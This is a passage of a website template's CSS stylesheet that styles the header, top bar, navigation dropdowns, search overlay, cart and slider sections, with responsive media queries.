  .header-title {
    padding: 60px 0;
  }
}

.header-title .title {
  font-size: 48px;
  font-weight: 700;
  line-height: 50px;
  color: #fff;
  margin-bottom: 2px;
  letter-spacing: -0.5px;
}

@media only screen and (max-width: 991px) {
  .header-title .title {
    font-size: 35px;
    line-height: 35px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .header-title .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title .title {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 0;
  }
}

.header-title .sub-title {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}

.header-title .sub-title .text-color {
  color: #32acbc;
}

/* =========================================================
        Header STYLE 
============================================================ */
.header-section {
  /* position: absolute; */
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

@media only screen and (max-width: 767px) {
  .header-section {
    position: relative;
  }
}

.header-section .top-bar {
  min-height: 60px;
  line-height: 60px;
  background-color: #092a48;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar {
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    text-align: center;
    min-height: auto;
    line-height: 35px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    padding: 10px 0;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper {
  display: inline-block;
}

.header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  display: inline-block;
  color: #9daab8;
  margin-right: 10px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    display: block;
    margin: 0;
    line-height: 30px;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i {
  font-size: 20px;
  color: #32acbc;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i.fa-whatsapp {
  font-size: 20px;
  color: #00e676;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

.header-section .top-bar .header-right-bar .language {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  z-index: 9;
}

.header-section .top-bar .header-right-bar .language .dropbar {
  color: #32acbc;
  text-transform: uppercase;
  text-align: center;
}

.header-section .top-bar .header-right-bar .language .dropbar i {
  font-size: 20px;
  margin-right: 10px;
  vertical-align: middle;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .title::after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu {
  margin-top: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu li {
  height: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar .title {
  cursor: pointer;
  display: inline-block;
}

.header-section .top-bar .header-right-bar .language .dropbar .title::after {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  right: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.header-section .top-bar .header-right-bar .language .dropbar .title img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu {
  position: relative;
  overflow: hidden;
  max-height: 200px;
  width: 130px;
  text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul {
  position: absolute;
  top: 0;
  width: 100%;
  border: 1px solid #085370;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li {
  width: 100%;
  height: 40px;
  line-height: 40px;
  border-bottom: 1px solid #085370;
  padding: 0 12px;
  vertical-align: top;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: margin-top 0.5s, height 0.5s;
  -moz-transition: margin-top 0.5s, height 0.5s;
  transition: margin-top 0.5s, height 0.5s;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:hover {
  background-color: #D9E1E4;
  color: #343C3F;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:last-child {
  border: 0;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .social-icon li {
  display: inline-block;
  margin-right: 15px;
}

.header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-right-bar .social-icon li i {
  font-size: 16px;
  color: #9daab8;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.header-section .top-bar .contact-bar {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar {
    display: block;
  }
}

.header-section .top-bar .contact-bar li {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar li {
    float: left;
    width: 50%;
    margin: 12px 0;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li {
    width: 100%;
    margin: 5px 0;
  }
}

.header-section .top-bar .contact-bar li .caption {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #32acbc;
  border-radius: 50%;
  float: left;
  text-align: center;
  margin-right: 12px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 15px;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 10px;
  }
}

.header-section .top-bar .contact-bar li h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fcfeff;
  margin: 0;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li h4 {
    font-size: 18px;
  }
}

.header-section .top-bar .contact-bar li .time {
  font-size: 14px;
  color: #9a9a9a;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .time {
    font-size: 12px;
  }
}

.header-section .middle-wrapper {
  background: #FFFFFF;
  padding: 25px 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper {
    padding: 15px 0 7px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper {
    margin: 0 -15px;
    padding: 15px 15px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand {
  margin: 0 0 0 30px;
  padding: 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    margin: 4px 0 0 15px;
    height: auto;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    float: none !important;
    display: block;
    margin: 0 0 20px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand img {
    margin: 0 auto;
    width: 200px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section {
  display: flex;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section {
    display: block;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li {
  flex: 1;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li {
    margin-bottom: 20px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li:last-child {
  margin-bottom: 0;
}

.header-section .middle-wrapper .header-right-bar .finding-section li i {
  font-size: 20px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #FFFFFF;
  background: #32acbc;
  border-radius: 50%;
  text-align: center;
  float: left;
  box-shadow: 0 0 10px 0 #32acbc;
  margin: 3px 15px 0 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li h5 {
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  margin-bottom: 3px;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 16px;
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 15px;
    margin-bottom: 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li .location {
  font-size: 14px;
  color: #666666;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    word-break: break-all;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    font-size: 12px;
  }
}

.header-section .navbar {
  border: 0;
  border-radius: 0;
  margin: 0;
  min-height: auto;
  background-color: #32acbc;
  z-index: 998;
}

.header-section .navbar .navbar-header {
  position: relative;
  z-index: 5;
}

.header-section .navbar .navbar-header .navbar-brand {
  padding: 0;
  margin: 0;
}

.header-section .navbar .navbar-header .navbar-brand img {
  padding: 35px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 20px 0px rgba(64, 64, 64, 0.16);
  padding: 0;
  z-index: 998;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .navbar.sticky {
    margin-top: -88px;
  }
}

.header-section .navbar.sticky .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.header-section .navbar.sticky .navbar-collapse {
  width: 1140px;
  margin: 0 auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar.sticky .navbar-collapse {
    width: auto;
  }
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li:hover .dropdown {
  z-index: 9;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .dropdown {
  z-index: -1;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .cart::before {
  top: 12px;
  font-size: 10px;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .text {
  top: 10px;
}

.header-section .navbar .navbar-collapse {
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  margin-right: 28px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar .navbar-collapse .navbar-nav li {
    margin-right: 25px;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li:last-child {
  margin-right: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li img {
  margin-right: 8px;
}

.header-section .navbar .navbar-collapse .navbar-nav li a,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #FFFFFF;
  padding: 0;
  line-height: 55px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li a:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon:hover {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i {
  color: #222222;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i:hover {
  color: #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .search-view {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu {
  top: 55px;
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu {
  top: 55px;
  left: -25px;
  min-width: 235px;
  background-color: #FFFFFF;
  padding: 0px;
  display: block;
  visibility: hidden;
  opacity: 0;
  border: 0;
  transform: translateY(-2em);
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid rgba(97, 109, 126, 0.12);
  margin: 0 0px;
  padding: 10px 15px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li.active a {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover {
  border-bottom: 1px solid transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover::before {
  width: 100%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: 0;
  background: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child {
  border-bottom: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a {
  color: #616d7e !important;
  line-height: 25px;
  font-weight: 500;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a:hover {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover .sub-dropdown {
  opacity: 1;
  right: -136%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu .sub-dropdown {
  position: absolute;
  top: 0;
  right: -120%;
  width: 180px;
  background-color: #FFFFFF;
  opacity: 0;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar {
  background: rgba(9, 42, 72, 0.98);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 99;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active {
  visibility: visible;
  opacity: 1;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active .form-bar .form-group {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar {
  width: 100%;
  height: 100%;
  text-align: right;
  padding-right: 60px;
  padding-top: 20px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar i {
  color: #FFFFFF;
  font-size: 22px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar {
  position: relative;
  width: 50%;
  top: 50%;
  margin: -50px auto;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group {
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control {
  font-size: 32px;
  color: #FFFFFF;
  background-color: transparent;
  border: 0;
  border-bottom: 3px solid #FFFFFF;
  box-shadow: none;
  height: 50px;
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control::placeholder {
  color: #FFFFFF;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar input[placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar [placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar *[placeholder] {
  color: #FFFFFF !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper.open .cart-item {
  display: block;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
  z-index: 5;
}

.header-section .navbar .navbar-collapse .navbar-nav li .text {
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  background-color: #313131;
  border-radius: 50%;
  padding: 4px 6px;
  position: absolute;
  top: 25px;
  right: -11px;
  line-height: 11px;
  text-align: center;
  font-size: 10px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  position: absolute;
  top: 55px;
  right: 0;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  padding: 15px 15px 0;
  transform: translateY(50px);
  visibility: hidden;
  opacity: 0;
  z-index: -9999;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1250px) {
  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
    right: 0;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul {
  width: 300px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li {
  line-height: 30px;
  padding: 10px 0;
  border-bottom: 1px solid #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li img {
  width: 75px;
  float: left;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content {
  color: #313131;
  padding-left: 15px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content h5 {
  font-weight: 600;
  color: #313131;
  margin-bottom: 5px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .rate {
  color: #32acbc;
  display: block;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .option i {
  margin: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .amount {
  color: #333;
  line-height: 30px;
  padding: 10px 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn {
  border-radius: 8px;
  width: 100%;
  font-size: 16px;
  padding: 7px 44px;
  margin-bottom: 25px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn:hover {
  color: #313131;
}

/* =========================================================
        Slider-Section STYLE 
============================================================ */
.slider-section {
  overflow: hidden;
}

.slider-section #rev_slider_1 .font-extra-bold {
  font-size: 55px !important;
  font-weight: 600 !important;
  line-height: 68px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 18px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_1 .font-medium {
  font-size: 20px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 12px !important;
    display: none;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_1 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_1 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_1 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_1 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .btn {
    display: none;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow {
  top: auto !important;
  bottom: 35px !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
  left: auto !important;
  right: 157px !important;
}

@media only screen and (min-width: 1500px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 167px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 134px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 110px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-rightarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-rightarrow {
  right: 1% !important;
  left: auto !important;
}

.slider-section #rev_slider_2 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 600 !important;
  line-height: 62px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_2 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_2 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_2 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_2 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_2 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .btn {
    display: none;
  }
}

.slider-section #rev_slider_2:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_2:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_3 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 62px !important;
